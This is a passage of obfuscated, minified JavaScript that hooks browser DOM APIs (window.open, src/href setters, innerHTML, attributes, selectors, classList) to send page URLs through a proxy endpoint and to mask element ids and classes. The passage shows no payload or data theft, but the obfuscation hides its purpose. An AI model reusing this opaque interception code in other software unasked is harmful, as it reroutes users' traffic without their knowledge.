e(3605)[e(1737)](At(r,n,i.A[e(974)](s)[e(1506)][e(974)][e(2797)](s[e(1325)])))}return t}));a=t[c(4081)](",")}if([c(1700)][c(3717)](t)){const l=i.A[c(974)](s)[c(3847)][c(2961)](this,t,o,a);return new Proxy(l,{get:function(t,o){const u=c;return u(3046)===o?new Proxy(t[u(3046)],{set:function(t,o,c){const d=u;if(d(796)===o){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(931)],baseUrl:i.A[d(974)](s)[d(1506)][d(974)][d(2797)](s[d(1325)]),endpoint:n.A[d(3176)]});return G(s,l,u,a),t[o]=u}return t[o]=c}}):t[o]}})}var l;t&&c(3394)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(931)],baseUrl:i.A[c(974)](s)[c(1506)][c(974)][c(2797)](s[c(1325)]),endpoint:n.A[c(3176)],extra:{sourceFrameOrigin:null===(l=$t(s))||void 0===l?void 0:l[c(3873)]}}));let u=s;for(;X(u,c(976),c(2344),{url:t,target:o,windowFeatures:a,name:s[c(3951)]}),u!==s[c(1594)];)u=u[c(3254)][c(1886)];return s}),(function(t,e,n){return(0,o.pI)(l,t)})),Jt(s,h(2069),h(1471),{get:function(){const t=h;for(var n=arguments[t(1098)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];const a=i.A[t(974)](s)[t(2876)][t(974)][t(2961)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(2094)]:a}});const f=!(null==d||!d[h(2424)]);function m(){const t=h;if(this instanceof s[t(3480)]){const e=i.A[t(974)](s)[t(2387)][t(2961)](this,t(3164));if(null!=e&&e[t(939)](t(2478)))return!1;if(t(2195)===i.A[t(974)](s)[t(2387)][t(2961)](this,t(1518)))return!0}return((e,n,r)=>{const s=t;if(n instanceof e[s(2599)]){const t=i.A[s(974)](e)[s(2615)][s(974)][s(2961)](n);if((0,u._)(t)||(0,o.Bo)(r,t))return!0;for(const t of i.A[s(974)](e)[s(1872)][s(974)][s(2961)](n))if((0,u._)(t)||(0,o.Bo)(r,t))return!0}return!1})(s,this,l)}f&&Zt(s,h(3392),h(3604),(function(t,e,n){const r=h,o=i.A[r(974)](s)[r(2196)][r(2961)](this,t,e,n);try{var a;const n=r(3394)==typeof t&&r(2130)===t[r(3348)](),o=r(716)!==(null===(a=s[r(1325)])||void 0===a?void 0:a[r(3679)]),i=this===s[r(1325)]||this===s;if(n&&o&&i){const t=()=>{const t=r;try{const n=new(s[t(2509)])(t(2429));e&&t(3384)==typeof e&&t(2975)==typeof e[t(1748)]?e[t(1748)][t(2961)](e,n):t(2975)==typeof e&&e[t(2961)](this,n)}catch(t){}};s[r(468)](t,0)}}catch(t){}return o}),(function(t){const e=h;return!0===f&&e(3394)==typeof t&&e(2130)===t[e(3348)]()})),s[h(3151)]=new(s[h(2236)])(s[h(3046)],{get:function(t,e){return s[h(3046)][e]},set:function(t,e,n){return s[h(3046)][e]=n,!0}}),Jt(s,h(3480),h(3164),{get:function(){const t=h;for(var n=arguments[t(1098)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(974)](s)[t(600)][t(974)][t(2961)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(2094)];a=me(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(1098)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return t?t[o(939)](o(1162))?(t=Ut(t,r,s),i.A[o(974)](s)[o(600)][o(2078)][o(2961)](this,t,...c)):(0,e.EW)(t)&&me((0,e.sH)(t)[o(2094)])?i.A[o(974)](s)[o(600)][o(2078)][o(2961)](this,t,...c):i.A[o(974)](s)[o(600)][o(2078)][o(2961)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(1033)],baseUrl:i.A[o(974)](s)[o(1506)][o(974)][o(2797)](s[o(1325)]),endpoint:n.A[o(3176)]}),...c):i.A[o(974)](s)[o(600)][o(2078)][o(2961)](this,t,...c)}},(function(t){return null==t||""===t||(0,o.pI)(l,t)})),Jt(s,h(3689),h(3873),{get:function(){const t=h;if(t(573)===this[t(2728)])return t(1855);if(this[t(2728)][t(3951)]&&t(3394)==typeof this[t(2728)][t(3951)]&&this[t(2728)][t(3951)][t(939)](t(3962)))return window[t(3046)][t(3873)][t(2390)](t(3774))?t(2412):window[t(3046)][t(3873)][t(2390)](t(555))?t(1188):window[t(3046)][t(3873)][t(2390)](t(962))?t(2386):window[t(3046)][t(3873)][t(2390)](t(2998))?t(3659):window[t(3046)][t(3873)][t(2390)](t(1876))?t(2381):window[t(3046)][t(3873)][t(2390)](t(2565))?t(2146):window[t(3046)][t(3873)][t(2390)](t(2377))?t(1554):window[t(3046)][t(3873)][t(2390)](t(3156))?t(2113):window[t(3046)][t(3873)][t(2390)](t(3941))?t(1829):window[t(3046)][t(3873)][t(2390)](t(846))?t(1392):window[t(3046)][t(3873)][t(2390)](t(3683))?t(442):window[t(3046)][t(3873)][t(2390)](t(1720))?t(918):window[t(3046)][t(3873)][t(2390)](t(2367))?t(1572):window[t(3046)][t(3873)][t(2390)](t(2362))?t(3596):window[t(3046)][t(3873)][t(2390)](t(4144))?t(3910):window[t(3046)][t(3873)][t(2390)](t(2192))?t(3779):window[t(3046)][t(3873)][t(2390)](t(3432))?t(3242):window[t(3046)][t(3873)][t(2390)](t(3389))?t(1638):window[t(3046)][t(3873)][t(2390)](t(1651))||window[t(3046)][t(3873)][t(2390)](t(1803))?t(996):window[t(3046)][t(3873)][t(2390)](t(3023))||window[t(3046)][t(3873)][t(2390)](t(2168))?t(3754):window[t(3046)][t(3873)][t(2390)](t(1014))||window[t(3046)][t(3873)][t(2390)](t(2136))?t(2156):window[t(3046)][t(3873)][t(2390)](t(1772))||window[t(3046)][t(3873)][t(2390)](t(4088))?t(3946):t(3189);try{if(window[t(3046)][t(3873)][t(2390)](t(3007))&&t(3394)==typeof this[t(2728)]&&t(3433)===JSON[t(1615)](this[t(2728)])[t(484)])return t(3369)}catch(t){}if(t(3394)==typeof this[t(2728)]&&window[t(3046)][t(3873)][t(2390)](t(2483)))try{var e;const n=JSON[t(1615)](this[t(2728)]);if(null!==(e=n[t(3431)])&&void 0!==e&&e[t(939)](t(1519))||t(2154)===n[t(773)])return t(2840)}catch(t){}if(t(3394)==typeof this[t(2728)]&&this[t(2728)][t(939)](t(1771)))return t(2995);if(this[t(2728)]&&t(3394)==typeof this[t(2728)]&&this[t(2728)][t(939)](t(2511)))return t(1768);for(var n=arguments[t(1098)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return i.A[t(974)](s)[t(1423)][t(974)][t(2797)](this,r)}}),Jt(s,h(1941),h(3164),{get:function(){const t=h;for(var n=arguments[t(1098)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(974)](s)[t(3363)][t(974)][t(2961)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(2094)];a=me(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(1098)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t[o(3478)]())&&me((0,e.sH)(t[o(3478)]())[o(2094)])||(0,e.EW)(t[o(3478)]())||(t=(0,e.Wq)({protectUrlContext:r,url:t[o(3478)](),kind:e.MN[o(513)],baseUrl:i.A[o(974)](s)[o(1506)][o(974)][o(2797)](s[o(1325)]),endpoint:n.A[o(3176)]})),i.A[o(974)](s)[o(3363)][o(2078)][o(2961)](this,t,...c)}},(function(t){const e=h;return null==t||""===t||(0,o.pI)(l,t[e(3478)]())})),Jt(s,h(1532),h(3164),{get:function(){const t=h;for(var n=arguments[t(1098)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(974)](s)[t(1097)][t(974)][t(2797)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(2094)];a=me(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(1098)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t)&&me((0,e.sH)(t)[o(2094)])?i.A[o(974)](s)[o(1097)][o(2078)][o(2961)](this,t,...c):((0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(3848)],baseUrl:i.A[o(974)](s)[o(1506)][o(974)][o(2797)](s[o(1325)]),endpoint:n.A[o(3176)]})),i.A[o(974)](s)[o(1097)][o(2078)][o(2797)](this,[t,...c]))}},(function(t){return null==t||""===t||(0,o.pI)(l,t)})),Jt(s,h(1536),h(796),{get:function(){const t=h;for(var n=arguments[t(1098)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(974)](s)[t(2901)][t(974)][t(2961)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(2094)];a=me(n)?a:n}return a},set:function(t){const o=h,a=i.A[o(974)](s)[o(1405)][o(974)][o(2961)](this),c=i.A[o(974)](s)[o(1002)][o(974)][o(2961)](this),l=o(1024)===a||o(745)===a&&o(500)===c?e.MN[o(4068)]:o(745)===a&&o(2838)===c?e.MN[o(3848)]:e.MN[o(513)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:l,baseUrl:i.A[o(974)](s)[o(1506)][o(974)][o(2797)](s[o(1325)]),endpoint:n.A[o(3176)]});for(var u=arguments[o(1098)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return i.A[o(974)](s)[o(2901)][o(2078)][o(2961)](this,t,...d)}},(function(t){return!t||(0,o.pI)(l,t)})),Jt(s,h(3382),h(3142),{get:function(){const t=h;for(var n=arguments[t(1098)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(974)](s)[t(3181)][t(974)][t(2961)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(2094)]),a},set:function(t){const a=h;(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(513)],baseUrl:i.A[a(974)](s)[a(1506)][a(974)][a(2797)](s[a(1325)]),endpoint:n.A[a(3176)]}));for(var c=arguments[a(1098)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(974)](s)[a(3181)][a(2078)][a(2961)](this,t,...u)}}),Jt(s,h(509),h(3164),{get:function(){const t=h;for(var n=arguments[t(1098)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(974)](s)[t(748)][t(974)][t(2961)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(2094)];a=me(n)?a:n}return a},set:function(t){const a=h;(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(513)],baseUrl:i.A[a(974)](s)[a(1506)][a(974)][a(2797)](s[a(1325)]),endpoint:n.A[a(3176)]}));for(var c=arguments[a(1098)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(974)](s)[a(748)][a(2078)][a(2961)](this,t,...u)}}),Jt(s,h(2599),h(3285),{get:function(){const t=h;for(var e=arguments[t(1098)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(974)](s)[t(2139)][t(974)][t(2961)](this,...n);return t(500)===this[t(1692)][t(3348)]()?(0,dt.sR)(o):o},set:function(t){const e=h;for(var n=arguments[e(1098)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(e(500)===this[e(1692)][e(3348)]())return i.A[e(974)](s)[e(2139)][e(2078)][e(2961)](this,(0,dt.dv)({protectUrlContext:r,stylesheet:t,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),...a);if(e(2838)===this[e(1692)][e(3348)]())return i.A[e(974)](s)[e(2139)][e(2078)][e(2961)](this,t,...a);const u=t[e(3478)]();if(this instanceof s[e(2246)]&&u[e(3717)](e(3038)))return i.A[e(974)](s)[e(2139)][e(2078)][e(2961)](this,t,...a);if((e(2454)===r[e(838)]||e(2617)===r[e(838)])&&(this instanceof s[e(3173)]||this instanceof s[e(3999)]||this instanceof s[e(648)]||this instanceof s[e(2406)]||this instanceof s[e(2762)]||this instanceof s[e(4067)]||u[e(939)](e(2924))))return i.A[e(974)](s)[e(2139)][e(2078)][e(2961)](this,t,...a);const d=St({_window:s,protectUrlContext:r,html:t,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)});return i.A[e(974)](s)[e(2139)][e(2078)][e(2961)](this,d,...a)}}),pe(s,h(2599),h(1664),(function(t,a,c){const d=h;a=a[d(3348)](),(0,o.yu)(l,a)&&(a=d(2521)+(0,u.md)(a[d(867)](5)[d(3348)]()));let f=String(c);const m=this[d(1692)][d(3348)]();if(["id",d(2036)][d(3717)](a))f=f[d(1260)](" ")[d(3581)]((t=>t[d(938)]()))[d(3581)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[d(4081)](" ");else if([d(3164),d(796)][d(3717)](a)){if(!(0,e.EW)(f)||!me((0,e.sH)(f)[d(2094)])){const t=d(1184)===m?e.MN[d(1033)]:d(2838)===m?e.MN[d(3848)]:e.MN[d(513)];f=(0,e.Wq)({protectUrlContext:r,url:f,kind:t,baseUrl:i.A[d(974)](s)[d(1506)][d(974)][d(2797)](s[d(1325)]),endpoint:n.A[d(3176)]})}}else if(d(4013)===a)f=d(2210)[d(1737)](vt,d(1399))[d(1737)]((0,e.Wq)({protectUrlContext:r,url:n.A[d(3176)]+d(2627),kind:e.MN[d(3848)],baseUrl:i.A[d(974)](s)[d(1506)][d(974)][d(2797)](s[d(1325)]),endpoint:n.A[d(3176)]}),d(3419))[d(1737)]((0,xt.x)().id,d(2308))+St({_window:s,protectUrlContext:r,html:f});else if(d(3344)===a)f=Mt({protectUrlContext:r,srcset:f,endpoint:n.A[d(3176)],urlFilter:t=>(0,o.pI)(l,t)});else if(d(2253)===a||d(3672)===a)f=d(2852)+f;else if(d(2047)===m&&d(1355)===a&&(0,o.pI)(l,f)){const t=i.A[d(974)](s)[d(2387)][d(2961)](this,d(2403));f=(0,e.Wq)({protectUrlContext:r,url:f,kind:d(3965)===t?e.MN[d(931)]:e.MN[d(1033)],baseUrl:i.A[d(974)](s)[d(1506)][d(974)][d(2797)](s[d(1325)]),endpoint:n.A[d(3176)]})}else d(2047)===m&&d(2403)===a&&(0,o.Bo)(l,f)?[d(3965),d(2448),d(3381),d(1174)][d(3717)](f)||(f=(0,u.md)(f)):d(2101)!==m||d(3164)!==a&&d(3142)!==a||!(0,o.pI)(l,f)?(0,o.v5)(l,a,f)&&(f=(0,u.md)(f)):f=(0,e.Wq)({protectUrlContext:r,url:f,kind:e.MN[d(513)],baseUrl:i.A[d(974)](s)[d(1506)][d(974)][d(2797)](s[d(1325)]),endpoint:n.A[d(3176)]});return t[d(2961)](this,a,f)}),(function(t,e){const n=h,r=t[n(3348)]();if(["id",n(2036)][n(3717)](r)&&(0,o.Bo)(l,e))return!0;if([n(3164),n(796),n(3344)][n(3717)](r)&&(0,o.pI)(l,e))return!0;if(n(4013)===r&&this instanceof HTMLIFrameElement&&m[n(2961)](this))return!0;if([n(2253),n(3672)][n(3717)](r)&&(0,o.sU)(l,this))return!0;if((0,o.yu)(l,t))return!0;if((0,o.v5)(l,t,e))return!0;const i=this[n(1692)][n(3348)]();return!(n(2047)!==i||n(1355)!==t||!(0,o.pI)(l,e))||!(n(2047)!==i||n(2403)!==t||!(0,o.Bo)(l,e))||!(n(2101)!==i||n(3164)!==t&&n(3142)!==t||!(0,o.pI)(l,e))})),Zt(s,h(2599),h(815),(function(t){const n=h;(0,o.yu)(l,t)&&(t=n(2521)+(0,u.md)(t[n(867)](5)[n(3348)]()));let r=i.A[n(974)](s)[n(2387)][n(2961)](this,t);if(!r)return r;if("id"===t&&(0,u._)(r))r=(0,u.ks)(r);else if(n(2036)===t)r=r[n(1260)](" ")[n(3581)]((t=>t[n(938)]()))[n(3581)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(4081)](" ");else if(n(3164)===t&&(0,e.EW)(r)||n(796)===t&&(0,e.EW)(r)){const t=(0,e.sH)(r)[n(2094)];r=me(t)?r:t}else n(3344)===t?r=Et(r):n(2253)!==t&&n(3672)!==t||n(3394)!=typeof r||!r[n(939)](n(2852))?(0,o.v5)(l,t,r)&&(r=(0,u._)(r)?(0,u.ks)(r):r):r=r[n(867)](3);return r}),(function(t){const e=h,n=i.A[e(974)](s)[e(2387)][e(2961)](this,t),r=(0,u._)(n)?(0,u.ks)(n):n;return["id",e(2036),e(3164),e(4013),e(3344),e(796),e(2253),e(3672)][e(3717)](t)||(0,o.yu)(l,t)||(0,o.v5)(l,t,r)})),Zt(s,h(2599),h(2851),(function(t){const e=h;return i.A[e(974)](s)[e(973)][e(2961)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Zt(s,h(2599),h(1419),(function(t){const e=h;if((0,o.yu)(l,t)){const n=t[e(867)](5)[e(3348)]();t=e(2521)+(0,u.md)(n)}return i.A[e(974)](s)[e(1907)][e(2961)](this,t)}),(function(t){return(0,o.yu)(l,t)})),Zt(s,h(2599),h(1257),(function(t){const e=h;if((0,o.yu)(l,t)){const n=t[e(867)](5)[e(3348)]();t=e(2521)+(0,u.md)(n)}return i.A[e(974)](s)[e(4135)][e(2961)](this,t)}),(function(t){return(0,o.yu)(l,t)})),Qt(s,h(2599),h(805),{get:function(t,e){const n=h;n(3394)==typeof e&&(0,o.yu)(l,e)&&(e=n(2521)+(0,u.md)(e[n(867)](5)[n(3348)]()));const r=t[e];if(!r)return r;if(n(1098)===e)return r;var i;if(n(2975)==typeof r)return e===(null===(i=s[n(3234)])||void 0===i?void 0:i[n(458)])?function(){const e=n,i=r[e(2961)](t);return new(s[e(2236)])(i,{get:function(t,n){const i=e,s=t[n];return s?i(1935)===n?function(){const e=i,n=s[e(2961)](t);return n?new Proxy(n,{get:function(t,n){const r=e,i=t[n];return i?r(3031)===n?new Proxy(i,{get:function(t,e){const n=r,i=t[e];if(!i)return i;if(n(3031)===e){const e=t[n(3951)];if("id"===e&&n(3394)==typeof i&&(0,u._)(i))return(0,u.ks)(i);if(n(2036)===e&&n(3394)==typeof i)return i[n(1260)](" ")[n(3581)]((t=>t[n(938)]()))[n(3581)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(4081)](" ");if((0,o.v5)(l,e,i))return(0,u._)(i)?(0,u.ks)(i):i}if(n(3951)===e&&i[n(939)](n(2521))){const t=i[n(867)](5);return(0,u._)(t)?n(2521)+(0,u.ks)(t):i}return i}}):r(2975)==typeof i?i[r(1847)](t):i:i}}):n}:i(2975)==typeof r?r[i(1847)](t):r:s}})}:r[n(1847)](t);if(n(3394)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return new(s[n(2236)])(r,{get:function(t,e){const r=n,i=t[e];if(!i)return i;if(r(2975)==typeof i)return i[r(1847)](t);if(r(3031)===e){const e=t[r(3951)];if("id"===e&&r(3394)==typeof i&&(0,u._)(i))return(0,u.ks)(i);if(r(2036)===e&&r(3394)==typeof i)return i[r(1260)](" ")[r(3581)]((t=>t[r(938)]()))[r(3581)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[r(4081)](" ");if((0,o.v5)(l,e,i))return(0,u._)(i)?(0,u.ks)(i):i}if(r(3951)===e&&i[r(939)](r(2521))){const t=i[r(867)](5);return r(2521)+((0,u._)(t)?(0,u.ks)(t):t)}return i}})}},null),Zt(s,h(2599),h(1274),(function(t){const e=h;return!!t&&(t[e(1098)]>1e4?i.A[e(974)](s)[e(477)][e(2961)](this,t):i.A[e(974)](s)[e(477)][e(2961)](this,(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)})))})),Qt(s,h(2582),h(3881),{get:function(t,e){const n=h;if(n(3394)!=typeof e)return t[e];const r=c(e),i=t[(0,o.yu)(l,n(2521)+r)?(0,u.md)(r):e];return n(2975)==typeof i?i[n(1847)](t):i},set:function(t,e,n){const r=h;if(r(3394)!=typeof e)return t[e]=n,!0;const i=c(e);return t[(0,o.yu)(l,r(2521)+i)?(0,u.md)(i):e]=n,!0},ownKeys:function(t){const e=h;return s[e(445)][e(1987)](t)[e(3581)]((t=>e(3394)==typeof t&&(0,u._)(t)?a((0,u.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=h;if(n(3394)==typeof e){const t=c(e);e=(0,o.yu)(l,n(2521)+t)?(0,u.md)(t):e}return s[n(445)][n(2347)](t,e)}},null,(function(){const t=h,e=i.A[t(974)](s)[t(2096)][t(974)][t(2961)](this);if(e){if(s[t(3046)][t(2531)][t(2390)](t(2214))&&t(1581)===e[t(3742)])return!1;if(s[t(3046)][t(2531)][t(2390)](t(2875))&&t(2394)===e[t(3742)])return!1}return!0})),Jt(s,h(3480),h(3951),{get:function(){const t=h;for(var e=arguments[t(1098)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(974)](s)[t(407)][t(974)][t(2961)](this,...n);return(0,u._)(o)&&(o=(0,u.ks)(o)),o},set:function(t){const e=h;for(var n=arguments[e(1098)],r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return i.A[e(974)](s)[e(407)][e(2078)][e(2961)](this,(0,u.md)(t),...r)}},(function(t){const e=h;return void 0===t||t[e(939)](e(4001))})),Zt(s,h(2599),h(1691),(function(t){const e=h;t=(0,Ht.w4)(t);const n=(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(974)](s)[e(3702)][e(2961)](this,n);return t[e(3717)](e(3284))&&t!==n&&null===a?i.A[e(974)](s)[e(3702)][e(2961)](this,t):a}),(t=>t)),Zt(s,h(2599),h(1751),(function(t){const e=h;t=(0,Ht.w4)(t);const n=(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(974)](s)[e(1833)][e(2961)](this,n);return t[e(3717)](e(3284))&&t!==n&&0===a[e(1098)]?i.A[e(974)](s)[e(1833)][e(2961)](this,t):a}),(t=>t)),Zt(s,h(3087),h(1691),(function(t){const e=h;t=(0,Ht.w4)(t);const n=(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(974)](s)[e(4056)][e(2961)](this,n);return t[e(3717)](e(3284))&&t!==n&&null===a?i.A[e(974)](s)[e(4056)][e(2961)](this,t):a}),(t=>t)),Zt(s,h(3087),h(1751),(function(t){const e=h;t=(0,Ht.w4)(t);const n=(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(974)](s)[e(1320)][e(2961)](this,n);return t[e(3717)](e(3284))&&t!==n&&0===a[e(1098)]?i.A[e(974)](s)[e(1320)][e(2961)](this,t):a}),(t=>t)),Jt(s,h(2599),"id",{get:function(){const t=h;for(var e=arguments[t(1098)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(974)](s)[t(2615)][t(974)][t(2961)](this,...n);return(0,u._)(o)?(0,u.ks)(o):o},set:function(t){const e=h;e(3394)!=typeof t&&(t=s[e(3970)](t));for(var n=arguments[e(1098)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(974)](s)[e(2615)][e(2078)][e(2961)](this,(0,o.Bo)(l,t)?(0,u.md)(t):t,...r)}}),Zt(s,h(2599),h(2250),(function(t,e){const n=h;return i.A[n(974)](s)[n(3020)][n(2961)](this,t,St({_window:s,protectUrlContext:r,html:e,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))}),(function(t,e){return!(this instanceof s[h(3166)])})),Zt(s,h(2599),h(3033),(function(t){const e=h;return i.A[e(974)](s)[e(3880)][e(2961)](this,(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))})),Qt(s,h(2599),h(1968),{get:function(t,e){const n=h,r=t[e];if(!r)return r;if(n(4087)===e)return function(){const e=n,i=[];for(var s=arguments[e(1098)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];return a[e(4016)]((t=>{const n=e;(0,o.Bo)(l,t)&&(t=(0,u.md)(t)),i[n(3233)](t)})),r[e(2797)](t,[...i])};if(n(1929)===e)return function(e){const i=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),r[i(2797)](t,[e])};if(n(1681)===e)return function(){const e=n;for(var i=arguments[e(1098)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];const c=s[e(3581)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t));return r[e(2797)](t,[...c])};if(n(3610)===e)return function(e,i){const s=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),r[s(2797)](t,[e,i])};if(n(3114)===e)return function(e,i){const s=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),(0,o.Bo)(l,i)&&(i=(0,u.md)(i)),r[s(2797)](t,[e,i])};if(n(3031)===e)return r[n(1260)](" ")[n(3581)]((t=>t[n(938)]()))[n(3581)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(4081)](" ");if(e===s[n(3234)][n(458)])return function(){const e=n,o=r[e(2961)](t);return new(s[e(2236)])(o,{get:function(t,n){const r=e,o=t[n];return o?r(1935)===n?function(){const e=r,n=o[e(2961)](t);return n?new(s[e(2236)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(3031)===n?(0,u._)(o)?(0,u.ks)(o):o:r(2975)==typeof o?o[r(1847)](t):o:o}}):n}:r(2975)==typeof o?o[r(1847)](t):o:o}})};if(n(3394)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return n(2975)==typeof r?r[n(1847)](t):r},set:function(t,e,n){const r=h;return r(3031)===e&&(n=n[r(1260)](" ")[r(3581)]((t=>t[r(938)]()))[r(3581)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[r(4081)](" ")),t[e]=n,!0}},(function(t){const e=h;return t&&e(3394)!=typeof t&&(t=t[e(3478)]()),t=t[e(1260)](" ")[e(3581)]((t=>t[e(938)]()))[e(3581)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[e(4081)](" "),i.A[e(974)](s)[e(543)][e(2961)](this,e(2036),t),t}),(()=>!0)),Jt(s,h(2599),h(919),{get:function(){const t=h;for(var e=arguments[t(1098)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(974)](s)[t(3477)][t(974)][t(2961)](this,...n)[t(1260)](" ")[t(3581)]((e=>e[t(938)]()))[t(3581)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[t(4081)](" ")},set:function(t){const e=h,n=t[e(1260)](" ")[e(3581)]((t=>t[e(938)]()))[e(3581)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[e(4081)](" ");for(var r=arguments[e(1098)],a=new Array(r>1?r-1:0),c=1;c<r;c++)a[c-1]=arguments[c];return i.A[e(974)](s)[e(3477)][e(2078)][e(2961)](this,n,...a)}}),Zt(s,h(2663),h(1703),(function(t){const e=h;return i.A[e(974)](s)[e(1568)][e(2961)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Zt(s,h(1325),h(1703),(function(t){const e=h;return e(3394)!=typeof t&&(t=s[e(3970)](t)),i.A[e(974)](s)[e(2430)][e(2961)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Zt(s,h(2663),h(2851),(function(t){const e=h;return i.A[e(974)](s)[e(1745)][e(2961)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Zt(s,h(2663),h(1691),(function(t){const e=h;t=(0,Ht.w4)(t);const n=(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t),tagNameFilter:t=>(0,o.ts)(l,t)}),a=i.A[e(974)](s)[e(1133)][e(2961)](this,n);return t[e(3717)](e(3284))&&t!==n&&null===a?i.A[e(974)](s)[e(1133)][e(2961)](this,t):a}),(t=>t)),Zt(s,h(2663),h(1751),(function(t){const e=h;t=(0,Ht.w4)(t);const n=(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t),tagNameFilter:t=>(0,o.ts)(l,t)}),a=i.A[e(974)](s)[e(2013)][e(2961)](this,n);return t[e(3717)](e(3284))&&t!==n&&0===a[e(1098)]?i.A[e(974)](s)[e(2013)][e(2961)](this,t):a}),(t=>t)),Zt(s,h(2663),h(2581),(function(t){const e=h;return(0,o.ts)(l,t)&&(t=e(3256)+(0,u.md)(t)),i.A[e(974)](s)[e(710)][e(2961)](this,t)})),Zt(s,h(2663),h(1400),(function(t){const e=h;return(0,o.ts)(l,t)&&(t=e(3256)+(0,u.md)(t)),i.A[e(974)](s)[e(1512)][e(2961)](this,t)})),Jt(s,h(3933),h(1355),{get:function(){const t=h;for(var n=arguments[t(1098)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let 